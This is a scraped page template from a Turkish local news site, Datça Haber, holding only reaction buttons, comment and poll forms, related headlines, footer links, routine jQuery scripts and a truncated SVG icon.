class="reactions text-center my-5"><ul class="reactions-box"><li onclick="arttir('1','3218')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1587703704"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','3218')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1587703704"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','3218')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1587703704"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','3218')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1587703704"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','3218')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1587703704"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','3218')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1587703704"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="post-author my-5"><div class="avatar"><img src=https://www.datca-haber.com/images/kullanicilar/no_photo.jpeg alt="Admin"></div><div class="info w-100"><h4 class="name">Admin</h4><p><a href="mailto:admin@datca-haber.com">Mail: admin@datca-haber.com</a></p><span class="designation"><a href="https://www.datca-haber.com/editorler/admin-1" class="author-bio-link">Tüm yazıları</a><ul class="author_social"><li class="facebook"><a target="_blank" rel="nofollow" href="https://facebook.com/"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/"><i class="fa fa-twitter"></i></a></li><li class="instagram"><a target="_blank" rel="nofollow" title="Instagram" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li></ul></span></div></div><div class="comment-form border-top-0" id="yorumyaz3218"><div class="callback_message3218"></div><div class="section-heading-line"><h3 class="section-headline"><span>Yorum Yazın</span></h3></div><p class="color-grey"><span>E-posta hesabınız sitede yayımlanmayacaktır. Gerekli alanlar <span aria-hidden="true">*</span> ile işaretlenmişdir.</span></p><form role="form" class="form-contact comment_form" id="frmComments3218"><input type=hidden name=_token value="6YzZEgiWDLseB5RsURrBxIbsXv4ZlbM48bL9Mqcy"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim3218" type=text placeholder="İsminiz *"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email3218" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum3218" name=yorum placeholder="Yorumunuz *" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="3218"><div class="form-group"><button type=button class="btn btn-dark" onclick="yorumYap('3218')">Yorumu Gönder</button></div></form></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget-area"><div class="widget widget-social-area"><div class="t2">Bizi Takip Edin</div><ul><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/datcahaber"><i class="fa fa-facebook-square"></i>Facebook</a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com"><i class="fa fa-linkedin-square"></i>Linkedin</a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/twitter"><i class="fa fa-twitter-square"></i>Twitter</a></li><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i>Instagram</a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i>Youtube</a></li><li class="pinterest"><a target="_blank" href="/rss"><i class="fa fa-rss"></i>RSS</a></li></ul></div><div class="widget"><div class="t2">Ankete Katılın</div><form class="anketForm"><input type=hidden name=_token value="6YzZEgiWDLseB5RsURrBxIbsXv4ZlbM48bL9Mqcy"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h5 class="font-size-11">Sitemizi nasıl buldunuz?</h5><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="https://www.datca-haber.com/anketler/sitemizi-nasil-buldunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div><div class="widget widget-popular-news"><div class="t2">BENZER HABERLER</div><div class="popular-img"><a title="Datça, Kışa Rağmen Badem Çiçekleriyle Renklendi" href="https://www.datca-haber.com/haber/datca-kisa-ragmen-badem-cicekleriyle-renklendi-6571"><img src=https://www.datca-haber.com/images/tn/2026/01/datca-kisa-ragmen-badem-cicekleriyle-renklendi-1769434889.webp alt="Datça, Kışa Rağmen Badem Çiçekleriyle Renklendi"></a></div><div class="popular-content"><h4 class="popular-title"><a href="https://www.datca-haber.com/haber/datca-kisa-ragmen-badem-cicekleriyle-renklendi-6571"> Datça, Kışa Rağmen Badem Çiçekleriyle Renklendi </a></h4><p class="popular-text"> Simge AYBEY: Türkiye’nin birçok bölgesinde kış mevsimi soğuk hava, don ve kar yağışıyla etkisini sürdürürken Datça&#039;da Badem Ağaçları Çiçek Açtı, İlçe Pembe ve Beyaza Büründü., badem ağaçları çiçek açtı. Ocak ayıyla birlikte açan badem çiçekleri, ilçede beyaz ve pembe tonların hâkim olduğu görüntüler oluşturdu. </p></div></div><div class="widget"><div class="widget-content"><ul class="content-list__wrapper p-0"><li class="content-list__item"><a title="Datça Uluslararası Deniz Kapısı Olma Yolunda: Ak Parti Heyeti Karaköy Limanı’ndeki Gümrük Alanını Ziyaret Etti" class="content-list__link" href="https://www.datca-haber.com/haber/datca-uluslararasi-deniz-kapisi-olma-yolunda-ak-parti-heyeti-karakoy-limanindeki-gumruk-alanini-ziyaret-etti-6570"><span class="content-list__count">1</span><span class="line-clamp2">Datça Uluslararası Deniz Kapısı Olma Yolunda: Ak Parti Heyeti Karaköy Limanı’ndeki Gümrük Alanını Ziyaret Etti</span></a></li><li class="content-list__item"><a title="Datça-Marmaris Yolunda Can Pazarı! Takla Atan Otomobil Elektrik Trafosuna Çarptı" class="content-list__link" href="https://www.datca-haber.com/haber/datca-marmaris-yolunda-can-pazari-takla-atan-otomobil-elektrik-trafosuna-carpti-6569"><span class="content-list__count">2</span><span class="line-clamp2">Datça-Marmaris Yolunda Can Pazarı! Takla Atan Otomobil Elektrik Trafosuna Çarptı</span></a></li><li class="content-list__item"><a title="Muğla’da AK Parti Teşkilatlarından Milli Duruş: Türk Bayrağı’na Sahip Çıkıldı" class="content-list__link" href="https://www.datca-haber.com/haber/muglada-ak-parti-teskilatlarindan-milli-durus-turk-bayragina-sahip-cikildi-6568"><span class="content-list__count">3</span><span class="line-clamp2">Muğla’da AK Parti Teşkilatlarından Milli Duruş: Türk Bayrağı’na Sahip Çıkıldı</span></a></li><li class="content-list__item"><a title="Arkeolog Okan Özalp, Datça’nın Tarihî ve Kültürel Hikâyelerini Anlattı" class="content-list__link" href="https://www.datca-haber.com/haber/arkeolog-okan-ozalp-datcanin-tarihi-ve-kulturel-hikayelerini-anlatti-6567"><span class="content-list__count">4</span><span class="line-clamp2">Arkeolog Okan Özalp, Datça’nın Tarihî ve Kültürel Hikâyelerini Anlattı</span></a></li><li class="content-list__item"><a title="MİLLETVEKİLİ YAKUP OTGÖZ: FETHİYE’DEKİ TOKİ KONUTLARINI TESLİM EDİYORUZ… HEMŞERİLERİMİZE HAYIRLI UĞURLU OLSUN" class="content-list__link" href="https://www.datca-haber.com/haber/milletvekili-yakup-otgoz-fethiyedeki-toki-konutlarini-teslim-ediyoruz-hemserilerimize-hayirli-ugurlu-olsun-6566"><span class="content-list__count">5</span><span class="line-clamp2">MİLLETVEKİLİ YAKUP OTGÖZ: FETHİYE’DEKİ TOKİ KONUTLARINI TESLİM EDİYORUZ… HEMŞERİLERİMİZE HAYIRLI UĞURLU OLSUN</span></a></li></ul></div></div><div class="sidebar-widget widget-ads mb-20 text-center"><a target="_blank" href=""><img src=https://www.datca-haber.com/images/reklamlar/2025/12/sosyal-medya-1765882809.jpg alt="sosyal medya"></a></div></div></aside></div></div></div></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.datca-haber.com/haber/Datca-da-hortum-meydana-geldi-3219"></a></p></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/datcahaber" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/twitter" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div><div class="mb-2">Uygulamalarımızı indirin</div><div class="row stores"><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12 mb-2" aria-label="iOS Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/appstore.svg alt="iOS Uygulaması" width=151 height=40></a><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12" aria-label="Android Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/googleplay.svg alt="Android Uygulaması" width=151 height=40></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://www.datca-haber.com/yazarlar">Yazarlar</a></li><li><a href="https://www.datca-haber.com/fotogaleri">Foto Galeri</a></li><li><a href="https://www.datca-haber.com/webtv">Video Galeri</a></li><li class="cat-item"><a href="https://www.datca-haber.com/yerel-haberler">Yerel Haberler</a></li><li><a href="https://www.datca-haber.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="https://www.datca-haber.com/firma-rehberi">Firma Rehberi</a></li><li><a href="https://www.datca-haber.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/roportajlar">Röportajlar</a></li><li><a href="https://www.datca-haber.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="https://www.datca-haber.com/taziyeler">Taziyeler</a></li><li><a href="https://www.datca-haber.com/yol-durumu/48">Yol Trafik Durumu</a></li><li><a href="https://www.datca-haber.com/etkinlik-takvimi">Etkinlik Takvimi</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://www.datca-haber.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://www.datca-haber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://www.datca-haber.com/rss">RSS</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://www.datca-haber.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://www.datca-haber.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.datca-haber.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 DATÇA HABER - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://www.datca-haber.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 48, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': '6YzZEgiWDLseB5RsURrBxIbsXv4ZlbM48bL9Mqcy' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.datca-haber.com/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': '6YzZEgiWDLseB5RsURrBxIbsXv4ZlbM48bL9Mqcy'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=https://www.datca-haber.com/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.datca-haber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.datca-haber.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.datca-haber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.datca-haber.com/assets/frontend/tema9/images/appstore.svg
body_size: 7023
content:
<svg xmlns="http://www.w3.org/2000/svg" width="151.29" height="40" viewBox="0 0 151.29 40"><path d="M141.761,0H9.535C9.168,0,8.806,0,8.44,0c-.306,0-.61.008-.919.013a13.215,13.215,0,0,0-2,.177,6.665,6.665,0,0,0-1.9.627A6.438,6.438,0,0,0,2,2,6.258,6.258,0,0,0,.819,3.618a6.6,6.6,0,0,0-.625,1.9,12.993,12.993,0,0,0-.179,2C.006,7.83,0,8.138,0,8.444V31.559c0,.31.006.611.015.922a12.993,12.993,0,0,0,.179,2,6.588,6.588,0,0,0,.625,1.9A6.208,6.208,0,0,0,2,38,6.274,6.274,0,0,0,3.616,39.18a6.7,6.7,0,0,0,1.9.631,13.455,13.455,0,0,0,2,.177c.309.007.613.011.919.011.366,0,.728,0,1.095,0H141.761c.359,0,.725,0,1.084,0,.3,0,.617,0,.922-.011a13.279,13.279,0,0,0,2-.177,6.8,6.8,0,0,0,1.908-.631A6.277,6.277,0,0,0,149.292,38a6.4,6.4,0,0,0,1.182-1.614,6.6,6.6,0,0,0,.619-1.9,13.506,13.506,0,0,0,.186-2c0-.311,0-.611,0-.922.008-.363.008-.725.008-1.094V9.536c0-.366,0-.729-.008-1.092,0-.307,0-.614,0-.921a13.505,13.505,0,0,0-.186-2,6.617,6.617,0,0,0-.619-1.9,6.466,6.466,0,0,0-2.8-2.8,6.768,6.768,0,0,0-1.908-.627,13.044,13.044,0,0,0-2-.177c-.3,0-.617-.011-.922-.013-.359,0-.725,0-1.084,0Z" fill="#a6a6a6"/><path 